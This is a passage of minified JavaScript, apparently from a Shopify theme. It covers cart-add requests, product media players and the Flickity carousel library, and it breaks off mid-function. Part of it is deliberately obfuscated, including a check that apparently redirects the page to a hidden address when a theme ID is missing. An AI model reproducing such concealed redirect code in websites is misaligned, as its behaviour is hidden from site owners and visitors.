v=this[n(486)][n(603)+n(633)](t[n(256)]),g=this[n(486)][n(603)+n(633)](t[n(1129)]);v&&(i&&i[t[n(223)]]?v[n(746)][n(1074)]=t[n(325)]:v[n(746)][n(1074)]=t[n(449)]),g&&(i&&i[t[n(223)]]?g[n(746)][n(1074)]=t[n(325)]:g[n(746)][n(1074)]=t[n(449)])}continue;case"7":if(m){if(!m)return;i?i[t[n(223)]]?(m[n(747)+n(243)](t[n(332)]),m[n(1314)][n(551)](t[n(925)]),m[n(1314)][n(962)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(671)]):(m[n(930)+"te"](t[n(332)],t[n(332)]),m[n(1314)][n(962)](t[n(925)]),m[n(1314)][n(551)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(614)]):(m[n(930)+"te"](t[n(332)],t[n(332)]),m[n(1314)][n(962)](t[n(925)]),m[n(1314)][n(551)](t[n(437)]),m[n(579)]=window[n(1339)][n(911)+n(760)+"le"])}continue;case"8":if(!a)return;continue;case"9":var y=this[n(486)][n(603)+n(633)](t[n(199)]);continue}break}}},{key:t[e(704)],value:function(i,n){for(var o=e,s=t[o(240)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":this[o(321)+o(628)]=this[o(795)+o(1403)+o(1054)]();continue;case"1":document[o(603)+o(314)](t[o(530)]);continue;case"2":var r=n[o(758)](t[o(663)])[o(603)+o(633)](t[o(313)]);continue;case"3":this[o(859)+o(1016)](l,this[o(321)+o(628)]);continue;case"4":r&&(r[o(579)]=n[o(809)]);continue;case"5":var l=this[o(321)+o(628)];continue;case"6":this[t[o(750)](t[o(1173)],n[o(703)+"te"](t[o(1010)]))]=n[o(809)];continue;case"7":if(this[o(321)+o(628)]){if(this[o(1368)][t[o(923)]]&&history[o(600)+"te"]){var c=""[o(719)](window[o(669)][o(1202)],"//")[o(719)](window[o(669)][o(384)])[o(719)](window[o(669)][o(405)],t[o(1009)])[o(719)](this[o(321)+o(628)].id);window[o(1285)][o(600)+"te"]({path:c},"",c)}this[o(395)+o(644)][o(603)+o(633)](t[o(820)])[o(747)+o(243)](t[o(884)]),this[o(395)+o(644)][o(603)+o(633)](t[o(801)][o(719)](this[o(321)+o(628)].id,'"]'))[o(930)+"te"](t[o(884)],t[o(884)])}continue}break}}},{key:t[e(617)],value:function(){for(var i=e,n=t[i(195)][i(1077)]("|"),o=0;;){switch(n[o++]){case"0":var s=!1;continue;case"1":var a=this;continue;case"2":this[i(485)+"a"][t[i(568)]][i(1134)]((function(e){var t=i;r[t(1301)](e[r[t(233)]],a[t(814)])&&r[t(872)](e[r[t(757)]],a[t(1440)])&&r[t(872)](e[r[t(830)]],a[t(502)])&&(s=e)}));continue;case"3":return t[i(1179)](s,null);case"4":var r={GbiUR:function(e,n){return t[i(1313)](e,n)},QXGpV:t[i(1061)],DNEJO:function(e,n){return t[i(427)](e,n)},RmIHb:t[i(651)],bwVXS:t[i(786)]};continue}break}}},{key:t[e(1111)],value:function(i,n){for(var o=e,s=t[o(1281)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":t[o(1038)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)](Form[o(371)](r)),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var i=o;document[i(1085)+i(440)](new CustomEvent(t[i(781)])),e.ok?(n[i(747)+i(243)](t[i(332)]),c[i(486)][i(1085)+i(440)](new CustomEvent(t[i(345)],{bubbles:!0,detail:{variant:c[i(321)+i(628)],button:n,quantity:t[i(1307)](parseInt,r[i(603)+i(633)](t[i(1369)])[i(809)])}})),c[i(1368)][t[i(715)]]&&t[i(353)](window[i(674)][i(1245)],t[i(1397)])&&document[i(1085)+i(440)](new CustomEvent(t[i(1132)])),t[i(367)](window[i(674)][i(1245)],t[i(1029)])&&c[i(976)](window[i(1339)][i(410)+"ed"],t[i(555)],n)):e[i(219)]()[i(1272)]((function(e){var t=i;c[t(976)](e[u[t(1247)]],u[t(181)],n)}))}));continue;case"1":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"2":var r=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"3":var l=t[o(367)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue;case"4":case"6":i[o(1373)+o(672)]();continue;case"5":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"7":var c=this;continue;case"8":var u={voMRe:t[o(882)],eonfm:t[o(1092)]};continue;case"9":i[o(653)+o(866)]();continue;case"10":if(!l&&t[o(821)](window[o(674)][o(1245)],t[o(457)]))return;continue}break}}},{key:t[e(1273)],value:function(i,n){for(var o=e,s=t[o(241)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":var r={items:f};continue;case"1":i[o(1373)+o(672)]();continue;case"2":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"3":d[o(1134)]((function(e){var i=o,n=e[i(703)+"te"](t[i(236)]),s=e[i(809)];t[i(994)](n,s)&&(n=n[i(191)](t[i(1032)],"")[i(191)]("]",""),f[0][i(1376)]={...f[0][i(1376)]||{},[n]:s})}));continue;case"4":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"5":var l=document[o(603)+o(633)](t[o(1044)]);continue;case"6":t[o(1361)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)](r),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var i=o,s={jWFkI:t[i(882)],DqKar:t[i(1092)]};if(document[i(1085)+i(440)](new CustomEvent(t[i(781)])),e.ok)for(var a=t[i(697)][i(1077)]("|"),r=0;;){switch(a[r++]){case"0":!u&&t[i(821)](window[i(674)][i(1245)],t[i(457)])&&(window[i(669)][i(292)]=t[i(331)]);continue;case"1":p[i(486)][i(1085)+i(440)](new CustomEvent(t[i(345)],{bubbles:!0,detail:{variant:p[i(321)+i(628)],quantity:t[i(204)](parseInt,h[i(603)+i(633)](t[i(1369)])[i(809)])}}));continue;case"2":p[i(1368)][t[i(715)]]&&t[i(353)](window[i(674)][i(1245)],t[i(1397)])&&document[i(1085)+i(440)](new CustomEvent(t[i(1132)]));continue;case"3":t[i(641)](window[i(674)][i(1245)],t[i(1029)])&&p[i(976)](window[i(1339)][i(410)+"ed"],t[i(555)],n);continue;case"4":n[i(747)+i(243)](t[i(332)]);continue}break}else e[i(219)]()[i(1272)]((function(e){var t=i;p[t(976)](e[s[t(956)]],s[t(553)],n)}))}))[o(1144)]((function(e){var i=o;console[i(1212)](t[i(877)],e)}));continue;case"7":i[o(653)+o(866)]();continue;case"8":f[o(1191)]({id:c,quantity:1});continue;case"9":var c=l[o(703)+"te"](t[o(958)]);continue;case"10":var u=t[o(641)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue;case"11":new FormData(h);continue;case"12":t[o(204)]($,t[o(1320)])[o(352)]((function(){var e=o;t[e(1012)]($,this)[e(1123)](t[e(210)])&&f[e(1191)]({id:t[e(887)]($,this)[e(1130)](t[e(958)]),quantity:1})}));continue;case"13":var d=h[o(603)+o(314)](t[o(678)]);continue;case"14":var h=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"15":var p=this;continue;case"16":var f=[];continue}break}}},{key:t[e(491)],value:function(i,n){for(var o=e,s=t[o(938)][o(1077)]("|"),a=0;;){switch(s[a++]){case"0":case"6":i[o(1373)+o(672)]();continue;case"1":var r=n[o(703)+"te"](t[o(322)]);continue;case"2":n[o(930)+"te"](t[o(332)],t[o(332)]);continue;case"3":t[o(429)](fetch,""[o(719)](window[o(1034)][o(1258)],t[o(936)]),{body:JSON[o(566)]({id:r,quantity:d}),credentials:t[o(713)],method:t[o(516)],headers:{"Content-Type":t[o(414)],"X-Requested-With":t[o(740)]}})[o(1272)]((function(e){var t=o;if(document[t(1085)+t(440)](new CustomEvent(c[t(258)])),e.ok)for(var i=c[t(576)][t(1077)]("|"),s=0;;){switch(i[s++]){case"0":u[t(1368)][c[t(546)]]&&c[t(420)](window[t(674)][t(1245)],c[t(776)])&&document[t(1085)+t(440)](new CustomEvent(c[t(1031)]));continue;case"1":!h&&c[t(1406)](window[t(674)][t(1245)],c[t(668)])&&(window[t(669)][t(292)]=c[t(266)]);continue;case"2":u[t(486)][t(1085)+t(440)](new CustomEvent(c[t(871)],{bubbles:!0,detail:{variant:u[t(321)+t(628)],button:n,quantity:d}}));continue;case"3":n[t(747)+t(243)](c[t(1388)]);continue;case"4":c[t(636)](window[t(674)][t(1245)],c[t(1190)])&&u[t(976)](window[t(1339)][t(410)+"ed"],c[t(1070)],n);continue}break}else e[t(219)]()[t(1272)]((function(e){var i=t;u[i(976)](e[c[i(580)]],c[i(623)],n)}))}));continue;case"4":var l=this[o(486)][o(603)+o(633)](t[o(1242)]);continue;case"5":var c={PPSIE:t[o(882)],RxGep:t[o(1092)],wQaHs:t[o(781)],lwikE:t[o(513)],ENIdl:t[o(715)],HmSrI:function(e,i){return t[o(630)](e,i)},NHbkx:t[o(1397)],WOccx:t[o(1132)],quVCj:function(e,i){return t[o(1370)](e,i)},DbqNV:t[o(457)],AUvFh:t[o(331)],sesyX:t[o(345)],XVUVo:t[o(332)],PSaAX:function(e,i){return t[o(364)](e,i)},OHUTa:t[o(1029)],tQDFb:t[o(555)]};continue;case"7":document[o(1085)+o(440)](new CustomEvent(t[o(561)]));continue;case"8":var u=this;continue;case"9":var d=t[o(577)](parseInt,l[o(603)+o(633)](t[o(1369)])[o(809)]);continue;case"10":i[o(653)+o(866)]();continue;case"11":var h=t[o(1313)](n[o(703)+"te"](t[o(365)]),t[o(1095)]);continue}break}}},{key:t[e(699)],value:function(){var i=e,n={AUUnQ:t[i(1282)],LUgaI:function(e,n){return t[i(1344)](e,n)},jLiOe:function(e,n){return t[i(870)](e,n)},lpEHC:function(e,n){return t[i(397)](e,n)},slzVx:t[i(865)],fpAvu:t[i(890)],PrPRy:function(e,n){return t[i(698)](e,n)}},o=this,s=this[i(486)][i(603)+i(633)](t[i(194)]);if(s){var a=function(){var e=i,t=o[e(1409)+e(1428)][o[e(321)+e(628)].id][n[e(1404)]],a=Math[e(700)](Math[e(360)](n[e(209)](n[e(466)](t,n[e(1290)](parseInt,s[e(703)+"te"](n[e(764)]))),100),0),100);s[e(1314)][e(1047)](n[e(1210)],n[e(813)](a,0)),s[e(552)+e(1260)][e(746)][e(1028)]=""[e(719)](a,"%")};if(window[i(863)+i(1185)]){var r=new IntersectionObserver((function(e){var n=i,o={wlIzI:function(e){return t[_0x1bc1(932)](e)}};e[n(1134)]((function(e){var t=n;e[t(1254)+t(1045)]&&(o[t(1053)](a),r[t(1423)]())}))}));r[i(499)](s)}else t[i(932)](a)}}},{key:t[e(1023)],value:function(i,n,o){for(var s=e,a=t[s(230)][s(1077)]("|"),r=0;;){switch(a[r++]){case"0":l[s(579)]=t[s(592)][s(719)](t[s(1228)](n,t[s(555)])?t[s(309)]:t[s(153)],'">')[s(719)](i,t[s(471)]);continue;case"1":l[s(526)]=t[s(599)];continue;case"2":var l=document[s(608)+s(440)](t[s(347)]);continue;case"3":o[s(747)+s(243)](t[s(332)]);continue;case"4":o[s(1391)][s(370)+s(762)+"t"](t[s(953)],l);continue;case"5":t[s(1259)](setTimeout,(function(){var e=s;Animation[e(400)](l,(function(){l[e(551)]()}))}),5500);continue;case"6":Animation[s(1436)](l);continue}break}}}]),i}(),d=Z;function x(){var e=_0x1bc1,t={eYKiE:e(238),pUSNb:e(193),apWBk:e(1437)+e(161),VYKjx:e(739)+e(252),VrNTe:e(522)+e(422),iFLLr:e(1195)+"0",rUoRG:e(965)+e(221),QLlRw:e(800)+e(854),vaPvS:e(529)+"vK",tSVBH:e(270)+e(652),ANKGv:e(188)+e(376),UivCb:e(1189)+e(711)+e(722)+e(1387)+"lW",Tkilm:e(867)+e(1006),VFrcK:e(224),aCxfw:e(226)+"4",QFvfn:e(1058)+"i",XYCdq:function(e){return e()}},i=[t[e(753)],t[e(517)],t[e(383)],t[e(1226)],t[e(637)],t[e(1334)],t[e(1263)],t[e(921)],t[e(766)],t[e(771)],t[e(778)],t[e(675)],t[e(1187)],t[e(1218)],t[e(851)],t[e(416)]];return x=function(){return i},t[e(528)](x)}function Z(e,t){var i=_0x1bc1,n={XQcAw:i(1418),tMIWn:i(995),yDJwo:function(e,t){return e%t},ZkOTP:function(e,t){return e+t},JKgPn:function(e,t){return e*t},AvmAo:i(808)+"de",cNGTx:function(e,t){return e&t},skLxj:function(e,t){return e>>t},ueDlD:function(e,t){return e&t},KQbvk:function(e,t){return e*t},NMNoC:i(399),xyahV:i(203)+i(751)+i(981)+i(1439)+i(1170)+i(841)+i(1415),zRrTs:function(e,t){return e(t)},cdfNO:i(1019),OddgO:function(e,t){return e<t},zsQLu:function(e,t){return e+t},yeKCX:i(1002),lvtiY:i(1324),HrtMK:i(1358),UsVpc:i(412),foler:function(e,t){return e+t},XGpqB:i(504),pnHAs:function(e,t){return e===t},zjxky:i(920),kQvrX:function(e,t){return e-t},CLFLS:function(e){return e()},nuCFm:function(e,t,i){return e(t,i)}},o=n[i(1405)](x);return Z=function(t,s){for(var a=i,r=n[a(680)][a(1077)]("|"),l=0;;){switch(r[l++]){case"0":var c=o[t];continue;case"1":var u=o[0],d=n[a(718)](t,u),h=e[d];continue;case"2":return h?c=h:(c=Z[n[a(960)]](c),e[d]=c),c;case"3":if(n[a(459)](Z[n[a(454)]],void 0)){Z[n[a(960)]]=function(e){for(var t=a,i=n[t(150)][t(1077)]("|"),o=0;;){switch(i[o++]){case"0":for(var s,r,l=0,c=0;r=e[n[t(1119)]](c++);~r&&(s=n[t(406)](l,4)?n[t(805)](n[t(293)](s,64),r):r,n[t(406)](l++,4))?p+=String[n[t(559)]](n[t(1180)](255,n[t(342)](s,n[t(913)](n[t(308)](-2,l),6)))):0)r=u[n[t(691)]](r);continue;case"1":var u=n[t(685)];continue;case"2":return n[t(465)](decodeURIComponent,f);case"3":for(var d=0,h=p[n[t(506)]];n[t(237)](d,h);d++)f+=n[t(805)]("%",n[t(251)]("00",p[n[t(725)]](d)[n[t(1390)]](16))[n[t(996)]](-2));continue;case"4":var p="",f="";continue}break}},e=arguments,Z[n[a(454)]]=!0}continue;case"4":t=n[a(836)](t,332);continue}break}},n[i(752)](Z,e,t)}!function(e,t){for(var i=_0x1bc1,n={AMFXc:function(e){return e()},PsEum:function(e,t){return e+t},dqBvV:function(e,t){return e+t},qfOxC:function(e,t){return e+t},YVrGH:function(e,t){return e+t},XZNGn:function(e,t){return e*t},HzYuZ:function(e,t){return e/t},pKhuN:function(e,t){return e(t)},xrvRT:function(e,t){return e/t},uuVKE:function(e,t){return e/t},TzDue:function(e,t){return e(t)},BaSax:function(e,t){return e/t},BDDqA:function(e,t){return e(t)},BVYfj:function(e,t){return e(t)},RtGMo:function(e,t){return e*t},hPwck:function(e,t){return e/t},hIthx:function(e,t){return e(t)},MuGwo:function(e,t){return e(t)},wxqrE:function(e,t){return e/t},AaLkn:function(e,t){return e/t},Nrrsl:function(e,t){return e(t)},mrpWR:function(e,t){return e(t)},AugXH:function(e,t){return e*t},rFRSF:function(e,t){return e===t},roDIg:i(1191),XRIeN:i(900)},o=Z,s=n[i(855)](e);;)try{var a=n[i(1024)](n[i(1024)](n[i(1067)](n[i(1024)](n[i(792)](n[i(1270)](n[i(232)](n[i(1160)](-n[i(782)](parseInt,n[i(782)](o,333)),1),n[i(588)](n[i(782)](parseInt,n[i(782)](o,335)),2)),n[i(597)](n[i(782)](parseInt,n[i(828)](o,342)),3)),n[i(232)](n[i(498)](-n[i(828)](parseInt,n[i(464)](o,346)),4),n[i(1160)](n[i(250)](parseInt,n[i(250)](o,334)),5))),n[i(1342)](n[i(317)](n[i(291)](parseInt,n[i(1124)](o,337)),6),n[i(206)](-n[i(464)](parseInt,n[i(828)](o,332)),7))),n[i(206)](-n[i(1124)](parseInt,n[i(464)](o,340)),8)),n[i(1294)](n[i(288)](parseInt,n[i(1122)](o,336)),9)),n[i(873)](n[i(597)](n[i(828)](parseInt,n[i(1122)](o,339)),10),n[i(498)](n[i(1122)](parseInt,n[i(288)](o,345)),11)));if(n[i(149)](a,146779))break;s[n[i(787)]](s[n[i(179)]]())}catch(e){s[n[i(787)]](s[n[i(179)]]())}}(x),(typeof themeID===d(338)||""===themeID[d(347)]())&&(window[d(344)][d(343)]=d(341));var ProductModel=function(){function e(t){_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.delegateRoot=new Delegate(document.documentElement),this._attachListeners();var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return _createClass(e,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",(function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))})),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",(function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))}))}},{key:"hasBeenSelected",value:function(e){Responsive.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),e}(),ProductVideo=function(){function e(t,i){switch(_classCallCheck(this,e),this.element=t,this.delegateElement=new Delegate(this.element),this.enableVideoLooping=i,this.player=null,this.element.getAttribute("data-media-type")){case"video":var n=document.createElement("link");n.rel="stylesheet",n.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(n),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return _createClass(e,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){Responsive.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.playVideo():this.player.player(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.pauseVideo():this.player.pause()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",(function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))})),this.player.on("pause",(function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))}))}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")?this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this)):"vimeo"===this.element.getAttribute("data-media-host")&&this._loadVimeoScript().then(this._setupVimeoPlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var e=this,t=setInterval((function(){void 0!==window.YT&&void 0!==window.YT.Player&&(e.player=new YT.Player(e.element.querySelector("iframe"),{videoId:e.element.getAttribute("data-video-id"),events:{onStateChange:function(t){0===t.data&&e.enableVideoLooping&&t.target.seekTo(0)}}}),clearInterval(t))}),50)}},{key:"_loadYouTubeScript",value:function(){return new Promise((function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"}))}},{key:"_setupVimeoPlayer",value:function(){var e=this,t=setInterval((function(){void 0!==window.Vimeo&&void 0!==window.Vimeo.Player&&(e.player=new Vimeo.Player(e.element.querySelector("iframe")),clearInterval(t))}),50)}},{key:"_loadVimeoScript",value:function(){return new Promise((function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//player.vimeo.com/api/player.js"}))}}]),e}(),evEmitter=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():t.EvEmitter=i()}("undefined"!=typeof window?window:commonjsGlobal,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],o=0;o<i.length;o++){var s=i[o];n&&n[s]&&(this.off(e,s),delete n[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}))})),getSize=createCommonjsModule((function(e){
/*!
     * getSize v2.0.3
     * measure size of elements
     * MIT license
     */
!function(t,i){e.exports?e.exports=i():t.getSize=i()}(window,(function(){function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},i=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],n=i.length;function o(e){var i=getComputedStyle(e);return i||t("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),i}var s,a=!1;function r(t){if(function(){if(!a){a=!0;var t=document.createElement("div");t.style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(t);var n=o(t);s=200==Math.round(e(n.width)),r.isBoxSizeOuter=s,i.removeChild(t)}}(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==_typeof(t)&&t.nodeType){var l=o(t);if("none"==l.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<n;t++)e[i[t]]=0;return e}();var c={};c.width=t.offsetWidth,c.height=t.offsetHeight;for(var u=c.isBorderBox="border-box"==l.boxSizing,d=0;d<n;d++){var h=i[d],p=l[h],f=parseFloat(p);c[h]=isNaN(f)?0:f}var m=c.paddingLeft+c.paddingRight,v=c.paddingTop+c.paddingBottom,g=c.marginLeft+c.marginRight,y=c.marginTop+c.marginBottom,w=c.borderLeftWidth+c.borderRightWidth,b=c.borderTopWidth+c.borderBottomWidth,_=u&&s,k=e(l.width);!1!==k&&(c.width=k+(_?0:m+w));var E=e(l.height);return!1!==E&&(c.height=E+(_?0:v+b)),c.innerWidth=c.width-(m+w),c.innerHeight=c.height-(v+b),c.outerWidth=c.width+g,c.outerHeight=c.height+y,c}}return r}))})),matchesSelector=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():t.matchesSelector=i()}(window,(function(){var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(t,i){return t[e](i)}}))})),utils=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,matchesSelector):t.fizzyUIUtils=i(t,t.matchesSelector)}(window,(function(e,t){var i={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},n=Array.prototype.slice;i.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==_typeof(e)&&"number"==typeof e.length?n.call(e):[e]},i.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},i.getParent=function(e,i){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,i))return e},i.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},i.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.filterFindElements=function(e,n){e=i.makeArray(e);var o=[];return e.forEach((function(e){if(e instanceof HTMLElement)if(n){t(e,n)&&o.push(e);for(var i=e.querySelectorAll(n),s=0;s<i.length;s++)o.push(i[s])}else o.push(e)})),o},i.debounceMethod=function(e,t,i){i=i||100;var n=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,s=this;this[o]=setTimeout((function(){n.apply(s,t),delete s[o]}),i)}},i.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},i.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,i){return t+"-"+i})).toLowerCase()};var o=e.console;return i.htmlInit=function(t,n){i.docReady((function(){var s=i.toDashed(n),a="data-"+s,r=document.querySelectorAll("["+a+"]"),l=document.querySelectorAll(".js-"+s),c=i.makeArray(r).concat(i.makeArray(l)),u=a+"-options",d=e.jQuery;c.forEach((function(e){var i,s=e.getAttribute(a)||e.getAttribute(u);try{i=s&&JSON.parse(s)}catch(t){return void(o&&o.error("Error parsing "+a+" on "+e.className+": "+t))}var r=new t(e,i);d&&d.data(e,n,r)}))}))},i}))})),cell=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,getSize):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(t,t.getSize))}(window,(function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i}))})),slide=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}(window,(function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){if(this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length){this.x=e.x;var t=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=e.size[t]}},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),i=t?t.size[e]:0,n=this.outerWidth-(this.firstMargin+i);this.target=this.x+this.firstMargin+n*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach((function(e){e.select()}))},t.unselect=function(){this.cells.forEach((function(e){e.unselect()}))},t.getCellElements=function(){return this.cells.map((function(e){return e.element}))},e}))})),animate=createCommonjsModule((function(e){!function(t,i){e.exports?e.exports=i(t,utils):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(t,t.fizzyUIUtils))}(window,(function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(e),this.isAnimating){var t=this;requestAnimationFrame((function(){t.animate()}))}},positionSlider:function(){var e=this.x;this.options.wrapAround&&this.cells.length>1&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;var i=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+i+",0,0)":"translateX("+i+")"},dispatchScrollEvent:function(){var e=this.slides[0];if(e){var t=-this.x-e.target,i=t/this.slidesWidth;this.dispatchEvent("scroll",null,[i,t])}},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);var 